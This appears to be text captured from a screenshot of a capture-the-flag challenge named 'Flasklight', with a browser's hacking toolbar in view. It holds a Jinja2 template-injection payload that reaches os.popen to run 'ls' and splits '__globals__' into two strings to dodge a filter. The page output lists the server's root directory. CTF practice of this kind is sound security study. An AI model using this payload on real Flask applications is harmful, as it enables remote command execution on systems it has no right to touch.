 Flasklight
不安全 619a0672-e499-4e41-af4d-692a4159609b.node4.buuoj.cn:81/?search=%7B%7B%5B%5D.__class__.__base...
js IP 3
Flasklight
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar
SQL XSS Encryption Encoding Other
692a4159609b.node4.buuoj.cn:81/?search=
{{[].__class__.__base__.__subclasses__()
[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}
Load URL Split URL Execute!
POST Data Referer
Find Cancel
Console What's New Issues
Highlights from the Chrome 104 update